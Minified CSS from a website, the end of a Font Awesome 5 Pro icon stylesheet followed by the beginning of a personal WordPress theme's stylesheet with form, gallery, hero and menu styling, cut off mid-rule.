}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walker:before{content:"\f831"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(../../webfonts/fa-brands-400.eot);src:url(../../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../webfonts/fa-brands-400.woff2) format("woff2"),url(../../webfonts/fa-brands-400.woff) format("woff"),url(../../webfonts/fa-brands-400.ttf) format("truetype"),url(../../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:auto;src:url(../../webfonts/fa-light-300.eot);src:url(../../webfonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../../webfonts/fa-light-300.woff2) format("woff2"),url(../../webfonts/fa-light-300.woff) format("woff"),url(../../webfonts/fa-light-300.ttf) format("truetype"),url(../../webfonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:auto;src:url(../../webfonts/fa-regular-400.eot);src:url(../../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../webfonts/fa-regular-400.woff2) format("woff2"),url(../../webfonts/fa-regular-400.woff) format("woff"),url(../../webfonts/fa-regular-400.ttf) format("truetype"),url(../../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fal,.far{font-family:"Font Awesome 5 Pro"}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:auto;src:url(../../webfonts/fa-solid-900.eot);src:url(../../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../webfonts/fa-solid-900.woff2) format("woff2"),url(../../webfonts/fa-solid-900.woff) format("woff"),url(../../webfonts/fa-solid-900.ttf) format("truetype"),url(../../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cameronjonesweb.com.au/wp-content/themes/cameronjonesweb-cv-2018/assets/css/style.min.css?ver=1766467345
body_size: 3784
content:
body{font-family:'Open Sans',Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:Exo,Arial,sans-serif}*,:after,:before{position:relative}body,html{position:static}img{max-width:100%;height:auto}p:last-child{margin-bottom:0}a{transition:.2s ease all}ol,ul{padding-left:1.25rem}ol{list-style:decimal}ul{list-style:disc}code{padding:0 .25rem;display:inline-block;background:#f7f7f7}.wrap{margin-left:auto;margin-right:auto;width:100%}.wrap--wide{max-width:800px}.wrap--narrow{max-width:600px}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -8px}@media (min-width:600px){.gallery.gallery-columns-9 .gallery-item{width:calc(100% / 9 - 16px)}.gallery.gallery-columns-8 .gallery-item{width:calc(100% / 8 - 16px)}.gallery.gallery-columns-7 .gallery-item{width:calc(100% / 7 - 16px)}.gallery.gallery-columns-6 .gallery-item{width:calc(100% / 6 - 16px)}.gallery.gallery-columns-5 .gallery-item{width:calc(100% / 5 - 16px)}.gallery.gallery-columns-4 .gallery-item{width:calc(100% / 4 - 16px)}.gallery.gallery-columns-3 .gallery-item{width:calc(100% / 3 - 16px)}.gallery.gallery-columns-2 .gallery-item{width:calc(100% / 2 - 16px)}.gallery.gallery-columns-1 .gallery-item{width:calc(100% / 1 - 16px)}}.gallery .gallery-item{margin:8px;display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;position:relative;width:calc(100% / 2 - 16px)}.gallery .gallery-item .gallery-icon{margin:0;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.gallery .gallery-item .gallery-icon a,.gallery .gallery-item .gallery-icon img{-ms-flex:1;flex:1;width:100%;height:100%;object-fit:cover}.gallery--contain .gallery-item .gallery-icon a,.gallery--contain .gallery-item .gallery-icon img{object-fit:contain}#eu-cookie-law form{position:static}.jetpack-lazy-image:not(.jetpack-lazy-image--handled){height:1px}.gform_wrapper{width:100%;max-width:600px!important;margin-left:auto;margin-right:auto}.gform_wrapper .gform_body ul.gform_fields li.gfield{padding-right:0}.gform_wrapper .gform_body ul.gform_fields li.gfield.cta-notice{padding:1rem;background:#336698;color:#fff}.gform_wrapper .gform_body ul.gform_fields li.gfield.cta-notice a{color:#fff}.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_left_half,.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_right_half{width:100%}@media (min-width:768px){.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_left_half,.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_right_half{width:50%}.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_left_half input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_left_half textarea,.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_right_half input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_right_half textarea{width:99%}}.gform_wrapper .gform_body ul.gform_fields li.gfield.gf_right_half .ginput_container{text-align:right}.gform_wrapper .gform_body ul.gform_fields li.gfield.field_description_below .gfield_description{padding:.5rem 0 0;margin-bottom:1rem;font-size:.75rem}.gform_wrapper .gform_body ul.gform_fields li.gfield.gsection{margin-bottom:0;margin-right:0}.gform_wrapper .gform_body ul.gform_fields li.gfield .ginput_container_checkbox,.gform_wrapper .gform_body ul.gform_fields li.gfield .ginput_container_radio{margin-top:0}.gform_wrapper .gform_body ul.gform_fields li.gfield .ginput_container_checkbox+.gfield_description,.gform_wrapper .gform_body ul.gform_fields li.gfield .ginput_container_radio+.gfield_description{padding-top:0}.gform_wrapper .gform_body ul.gform_fields li.gfield .ginput_container_fileupload .gform_fileupload_multifile .gform_button_select_files{background:0 0;border-style:solid;border-radius:5px;color:#A1A1A1;cursor:pointer}.gform_wrapper .gform_body ul.gform_fields li.gfield input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper .gform_body ul.gform_fields li.gfield textarea{padding:6px 5px;border:1px solid #222;border-radius:0;box-shadow:none}.gform_wrapper .gform_body ul.gfield_checkbox,.gform_wrapper .gform_body ul.gfield_radio{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%!important}.gform_wrapper .gform_body ul.gfield_checkbox li,.gform_wrapper .gform_body ul.gfield_radio li{-ms-flex:0 0 100%;flex:0 0 100%;display:-ms-flexbox;display:flex}.gform_wrapper .gform_body .gfield--type-consent input[type=checkbox],.gform_wrapper .gform_body .gfield--type-consent label .gfield_required,.gform_wrapper .gform_body ul.gfield_checkbox li input[type=checkbox],.gform_wrapper .gform_body ul.gfield_checkbox li input[type=radio],.gform_wrapper .gform_body ul.gfield_radio li input[type=checkbox],.gform_wrapper .gform_body ul.gfield_radio li input[type=radio]{display:none}.gform_wrapper .gform_body ul.gfield_checkbox li input[type=checkbox]:checked+label,.gform_wrapper .gform_body ul.gfield_checkbox li input[type=radio]:checked+label,.gform_wrapper .gform_body ul.gfield_radio li input[type=checkbox]:checked+label,.gform_wrapper .gform_body ul.gfield_radio li input[type=radio]:checked+label{font-weight:400;background:#222;color:#fff}.gform_wrapper .gform_body ul.gfield_checkbox li input[type=text],.gform_wrapper .gform_body ul.gfield_radio li input[type=text]{width:100%}.gform_wrapper .gform_body ul.gfield_checkbox li label,.gform_wrapper .gform_body ul.gfield_radio li label{padding:.5rem 1rem .5rem 3rem;background:#f7f7f7;max-width:100%;width:100%;margin:0;text-align:left;transition:.2s ease background}@media (min-width:768px){.gform_wrapper .gform_body ul.gfield_checkbox li,.gform_wrapper .gform_body ul.gfield_radio li{-ms-flex:0 0 50%;flex:0 0 50%}.gform_wrapper .gform_body ul.gfield_checkbox li:nth-of-type(even),.gform_wrapper .gform_body ul.gfield_radio li:nth-of-type(even){-ms-flex-direction:row-reverse;flex-direction:row-reverse}.gform_wrapper .gform_body ul.gfield_checkbox li label,.gform_wrapper .gform_body ul.gfield_radio li label{max-width:99%;width:99%}}.gform_wrapper .gform_body ul.gfield_checkbox li label:hover,.gform_wrapper .gform_body ul.gfield_radio li label:hover{background:#ddd}.gform_wrapper .gform_body .gfield--type-consent input[type=checkbox]:checked+label{font-weight:400;background:#222;color:#fff}.gform_wrapper .gform_body .gfield--type-consent input[type=checkbox]:checked+label::before{content:"\f058"}.gform_wrapper .gform_body .gfield--type-consent label{padding:.5rem 1rem .5rem 3rem;background:#f7f7f7;max-width:100%;width:100%;margin:0;text-align:left;transition:.2s ease background;cursor:pointer}.mongoose-newsletter-form .gform_wrapper form,.mongoose-social-share__title,.site-menu .menu-item,.thumbnail-link{text-align:center}.gform_wrapper .gform_body .gfield--type-consent label::before{content:"\f111";font-family:"Font Awesome 5 Pro";position:absolute;left:1rem}.gform_wrapper .gform_body .gfield--type-consent label:hover{background:#ddd}.gform_wrapper .gform_footer .btn.btn-lg{font-size:1.25rem;width:100%}.site-hero{background-size:cover;background-position:center;padding:2rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.site-hero__overlay{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#222;z-index:1}.site-hero__buttons{margin-bottom:2rem;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:start;align-self:flex-start;z-index:2}.site-hero__buttons a{color:#fff;width:2rem;margin-left:.5rem;margin-right:.5rem;cursor:pointer;vertical-align:middle}.site-hero__buttons a:hover{opacity:.8}.site-hero__buttons .fa-circle,.site-hero__buttons .fa-square{color:#222}.site-hero__content{-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;z-index:2}.site-hero__content__inner{-ms-flex:1;flex:1}.site-hero .custom-logo-link{display:inline-block;margin-bottom:2rem}.site-hero .custom-logo-link img{border-radius:50%}#search-bar{line-height:40px;display:inline-block}#search-bar .search-form{display:inline-block;overflow:hidden;vertical-align:middle;white-space:nowrap;line-height:normal}#search-bar .search-form-container{vertical-align:middle;display:none}#search-bar label{margin-bottom:0;vertical-align:middle}#search-bar .search-field{border:1px solid #222;padding:7px 6px}.site-menu{position:sticky;top:0;z-index:10}@media (min-width:782px){body.admin-bar .site-menu{top:32px}}@media (max-width:782px){body.admin-bar .site-menu{top:46px}}@media (max-width:600px){body.admin-bar .site-menu{top:0}}.site-menu__wrap{background:#222;padding-top:.75rem;padding-bottom:.75rem}@media (min-width:567px){.site-menu__wrap{padding-top:1rem;padding-bottom:1rem}}.site-menu .menu{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin-bottom:0}.site-menu .menu-item{-ms-flex:1;flex:1;border-bottom:.2rem solid transparent}.site-menu .menu-item.current-menu-item,.site-menu .menu-item.current-page-ancestor,.site-menu .menu-item.current_page_parent{border-bottom-color:#fff}.site-menu .menu-item a{color:#fff;display:block;font-size:1.25rem;font-family:Exo,Arial,sans-serif;padding:.5rem;text-decoration:none}.site-menu .menu-item a:focus,.site-menu .menu-item 